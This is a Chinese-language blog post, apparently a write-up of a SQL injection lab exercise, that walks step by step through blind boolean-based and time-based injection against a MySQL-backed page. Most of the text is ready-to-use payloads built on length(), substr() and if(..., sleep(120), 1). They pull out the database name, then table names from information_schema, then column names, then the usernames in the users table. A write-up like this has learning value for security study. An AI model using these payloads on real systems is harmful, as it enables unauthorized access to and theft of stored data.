通过length(user())判断是mysql



数据库名长度

id=1' and length(database())>=8--+



爆数据库名

id=1' and substr(database(),1,1)>='s'--+

第一个是s



爆第二个字符

id=1' and substr(database(),2,1)>='e'--+

爆表的时候一直报错,不知道原因,故采用延时注入

if(exp1,exp2,exp3)如果exp1为真,那么执行exp2,否则执行exp3

if(exp1,sleep(120),1) 为真sleep两分钟回显不正常,为假的话回显正常

爆数据库名:

?id=1' and if(left(database(),1)='s',sleep(5),0)--+

爆表的长度

?id=1%27%20and%20if((select%20length(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27%20limit%200,1)%3E1,sleep(120),1)--+

爆第一个表的字符

第一个字符

?id=1%27%20and if(substr((select(table_name) from information_schema.tables where table_schema='security' limit 0,1),1,1)>='e',sleep(120),1) --+

第二个字符

?id=1%27%20and if(substr((select(table_name) from information_schema.tables where table_schema='security' limit 0,1),2,1)>='e',sleep(120),1) --+

第二个表

?id=1%27%20and if(substr((select(table_name) from information_schema.tables where table_schema='security' limit 1,1),1,1)>='e',sleep(120),1) --+

依次下去

爆字段

?id=1%27%20and if(substr((select(column_name) from information_schema.columns where table_name='users' limit 0,1),1,1)>='a',sleep(120),1) --+

爆记录

?id=1%27%20and if(substr((select username from security.users limit 0,1),1,1)>='a',sleep(120),1) --+

本文作者:硝基苯

本文链接:https://www.c6sec.com/index.php/archives/103/

最后修改时间:2021-05-19 21:36:22

本站未注明转载的文章均为原创,并采用 CC BY-NC-SA 4.0 授权协议,转载请注明来源,谢谢!